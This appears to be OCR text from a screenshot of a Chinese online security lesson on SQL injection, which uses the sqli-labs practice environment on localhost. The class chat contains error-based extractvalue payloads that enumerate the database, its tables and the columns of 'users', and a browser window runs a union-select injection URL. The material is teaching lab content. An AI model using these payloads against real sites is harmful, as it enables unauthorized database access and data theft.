 latest.pdf
OpenVPN
GUI
网络安全就业推荐
bilibili
腾讯课堂
latest1.pdf
TinyShop
cash_cust...
机构后台管理
火绒安全实验室微博_百度搜索
合天 lab
WannaRen勒索病毒_百度搜索
【威胁分析】揭秘！WannaRer
"WannaRen" 勒索病毒攻击源
WPS 演示
sql注入联合查询与报错注入、宽字节注入.pptx * - WPS 演示
开始 插入 设计 动画 幻灯片放映 审阅 视图 云服务
剪切
重置
图片
填充
查找
分享屏幕
PPT
播放视频
摄像头
下课
00:47:25
累计丢包
0
资源监控
讨论
成员(10)
database()),0x7e))
菜鸟
改查询语句
老橙籽
用矩形画会方便点
老师 胖白
and extractvalue(1,concat(0x7e,database
(),0x7e))
老师 胖白
and extractvalue(1,concat(0x7e,(select gr
oup_concat(table_name) from informati
on_schema.tables where table_schema=
database()),0x7e))
老师 胖白
and extractvalue(1,concat(0x7e,(select gr
oup_concat(column_name) from informa
tion_schema.columns where table_name
='users')))
发送
Less-1 **Error Based- String** - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String**
127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,database(),3 %23
无法访问纯真网络 无法连接GEO数据库
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,database(),3 %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Your Login name:security
Your Password:3
合天网安实验室
WWW.HETIANLAB.COM
cz
fastjson.txt
typecho.gz
图吧工具箱
2020
中
半